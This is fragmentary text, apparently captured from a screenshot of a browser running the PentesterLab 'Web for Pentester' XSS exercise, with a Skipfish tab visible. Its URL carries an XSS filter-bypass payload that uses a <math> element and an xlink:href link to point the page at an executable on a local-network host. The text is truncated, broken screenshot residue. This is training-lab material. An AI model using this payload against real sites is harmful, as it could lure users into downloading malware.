 PentesterLab » Web for Pentester - Mozilla Firefox
PentesterLab » Web for P
Skipfish - scan results brows
nihal.az/xss/example5.php?name=<math><a xlink:href="//192.168.1.102/payload.exe">burabas
PentesterLa
http://fuadnihal.az/xss/example5.php?name=<math><a xlink:href="//192.168.1.102/payload.exe">
Hello fuadnihal
© PentesterLab 2
This time, search with: